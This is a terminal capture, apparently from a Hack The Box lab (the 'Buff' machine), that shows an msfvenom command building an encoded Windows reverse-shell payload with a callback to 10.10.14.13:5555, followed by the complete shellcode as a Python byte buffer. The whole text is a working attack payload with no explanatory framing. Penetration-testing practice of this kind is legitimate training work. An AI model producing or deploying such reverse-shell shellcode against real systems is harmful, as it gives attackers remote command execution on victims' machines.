 ┌──(kali㉿kali)-[~/Documents/htb/Buff/exploits]
└─$ msfvenom -a x86 -p windows/shell_reverse_tcp --platform windows LHOST=10.10.14.13 LPORT=5555 -f python -b '\x00\x0a\x0d'
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xb8\x03\xe8\xb2\x89\xdb\xda\xd9\x74\x24\xf4\x5b"
buf += b"\x33\xc9\xb1\x52\x31\x43\x12\x03\x43\x12\x83\xc0"
buf += b"\xec\x50\x7c\x3a\x04\x16\x7f\xc2\xd5\x77\x09\x27"
buf += b"\xe4\xb7\x6d\x2c\x57\x08\xe5\x60\x54\xe3\xab\x90"
buf += b"\xef\x81\x63\x97\x58\x2f\x52\x96\x59\x1c\xa6\xb9"
buf += b"\xd9\x5f\xfb\x19\xe3\xaf\x0e\x58\x24\xcd\xe3\x08"
buf += b"\xfd\x99\x56\xbc\x8a\xd4\x6a\x37\xc0\xf9\xea\xa4"
buf += b"\x91\xf8\xdb\x7b\xa9\xa2\xfb\x7a\x7e\xdf\xb5\x64"
buf += b"\x63\xda\x0c\x1f\x57\x90\x8e\xc9\xa9\x59\x3c\x34"
buf += b"\x06\xa8\x3c\x71\xa1\x53\x4b\x8b\xd1\xee\x4c\x48"
buf += b"\xab\x34\xd8\x4a\x0b\xbe\x7a\xb6\xad\x13\x1c\x3d"
buf += b"\xa1\xd8\x6a\x19\xa6\xdf\xbf\x12\xd2\x54\x3e\xf4"
buf += b"\x52\x2e\x65\xd0\x3f\xf4\x04\x41\x9a\x5b\x38\x91"
buf += b"\x45\x03\x9c\xda\x68\x50\xad\x81\xe4\x95\x9c\x39"
buf += b"\xf5\xb1\x97\x4a\xc7\x1e\x0c\xc4\x6b\xd6\x8a\x13"
buf += b"\x8b\xcd\x6b\x8b\x72\xee\x8b\x82\xb0\xba\xdb\xbc"
buf += b"\x11\xc3\xb7\x3c\x9d\x16\x17\x6c\x31\xc9\xd8\xdc"
buf += b"\xf1\xb9\xb0\x36\xfe\xe6\xa1\x39\xd4\x8e\x48\xc0"
buf += b"\xbf\xba\x86\xc4\x32\xd3\x94\xd8\x59\x90\x10\x3e"
buf += b"\x0b\xc6\x74\xe9\xa4\x7f\xdd\x61\x54\x7f\xcb\x0c"
buf += b"\x56\x0b\xf8\xf1\x19\xfc\x75\xe1\xce\x0c\xc0\x5b"
buf += b"\x58\x12\xfe\xf3\x06\x81\x65\x03\x40\xba\x31\x54"
buf += b"\x05\x0c\x48\x30\xbb\x37\xe2\x26\x46\xa1\xcd\xe2"
buf += b"\x9d\x12\xd3\xeb\x50\x2e\xf7\xfb\xac\xaf\xb3\xaf"
buf += b"\x60\xe6\x6d\x19\xc7\x50\xdc\xf3\x91\x0f\xb6\x93"
buf += b"\x64\x7c\x09\xe5\x68\xa9\xff\x09\xd8\x04\x46\x36"
buf += b"\xd5\xc0\x4e\x4f\x0b\x71\xb0\x9a\x8f\x81\xfb\x86"
buf += b"\xa6\x09\xa2\x53\xfb\x57\x55\x8e\x38\x6e\xd6\x3a"
buf += b"\xc1\x95\xc6\x4f\xc4\xd2\x40\xbc\xb4\x4b\x25\xc2"
buf += b"\x6b\x6b\x6c"